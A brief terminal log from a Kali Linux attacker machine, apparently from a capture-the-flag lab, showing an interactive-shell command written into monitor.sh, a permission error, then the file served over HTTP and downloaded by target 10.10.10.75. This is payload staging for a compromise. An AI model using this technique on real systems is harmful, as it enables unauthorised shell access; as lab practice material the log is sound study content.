 kali@kali:~$ echo "bash -i" > monitor.sh
kali@kali:~$ python -m SimpleHTTPServer 80
Traceback (most recent call last):
  File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
    "__main__", fname, loader, pkg_name)
  File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
    exec code in run_globals
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
    test()
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
    BaseHTTPServer.test(HandlerClass, ServerClass)
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 606, in test
    httpd = ServerClass(server_address, HandlerClass)
  File "/usr/lib/python2.7/SocketServer.py", line 420, in __init__
    self.server_bind()
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 108, in server_bind
    SocketServer.TCPServer.server_bind(self)
  File "/usr/lib/python2.7/SocketServer.py", line 434, in server_bind
    self.socket.bind(self.server_address)
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 13] Permission denied
kali@kali:~$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.75 - - [13/Dec/2020 06:32:28] "GET /monitor.sh HTTP/1.1" 200 -
Saving to: 'monitor.sh.1'